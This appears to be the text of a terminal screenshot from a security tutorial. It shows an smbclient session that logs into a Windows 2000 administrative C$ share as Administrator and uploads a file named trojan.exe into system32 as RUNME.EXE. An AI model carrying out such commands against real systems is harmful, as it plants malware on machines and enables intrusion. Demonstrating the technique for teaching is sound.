 Shell - Net utils
Session Edit View Bookmarks Settings Help
root@4[knoppix]# smbclient -I 192.168.1.1 -U Administrator \\\\192.168.1.1\\C$
Password:
Domain=[J0HNNYPDC1] OS=[Windows 5.0] Server=[Windows 2000 LAN Manager]
smb: \> cd winnt
smb: \winnt\> cd system32
smb: \winnt\system32\> put /tmp/trojan.exe RUNME.EXE
putting file /tmp/trojan.exe as \winnt\system32\RUNME.EXE (1.0 kb/s) (average 1.0 kb/s)
smb: \winnt\system32\>
Shell